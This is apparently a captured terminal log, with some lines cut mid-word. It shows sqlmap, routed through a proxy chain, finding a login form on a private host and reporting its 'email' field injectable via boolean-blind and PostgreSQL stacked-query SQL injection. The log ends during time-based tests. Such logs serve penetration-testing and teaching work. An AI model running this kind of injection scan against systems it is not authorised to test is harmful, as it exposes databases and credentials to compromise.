 |S-chain|-<>-127.0.0.1:9049-<><>-192.168.2.137:8080-|S-chain|-<>-127.0.0.1:9049-<><>-192.168.2.137:8080-<><>-OK
<><>-OK
[21:11:36] [INFO] searching for forms
[#1] form:
POST http://192.168.2.137:8080/
POST data: email=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: email=&password=] (Warning: blank fields detected): email=&password=
do you want to fill blank fields with random values? [Y/n] Y
[21:11:36] [INFO] using '/home/pw/.local/share/sqlmap/output/results-08222021_0911pm.csv' as the CSV results file in mul
ets mode
[21:11:36] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:11:36] [INFO] testing if the target URL content is stable
[21:11:36] [INFO] target URL content is stable
[21:11:36] [INFO] testing if POST parameter 'email' is dynamic
[21:11:37] [WARNING] POST parameter 'email' does not appear to be dynamic
[21:11:37] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[21:11:37] [INFO] testing for SQL injection on POST parameter 'email'
[21:11:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:11:38] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[21:11:39] [INFO] POST parameter 'email' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable (wit
="Du")
[21:11:39] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'PostgreSQL'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[21:11:39] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:11:39] [INFO] testing 'PostgreSQL OR error-based - WHERE or HAVING clause'
[21:11:39] [INFO] testing 'PostgreSQL error-based - Parameter replace'
[21:11:39] [INFO] testing 'PostgreSQL error-based - Parameter replace (GENERATE_SERIES)'
[21:11:39] [INFO] testing 'Generic inline queries'
[21:11:39] [INFO] testing 'PostgreSQL inline queries'
[21:11:39] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:11:49] [INFO] POST parameter 'email' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
[21:11:49] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'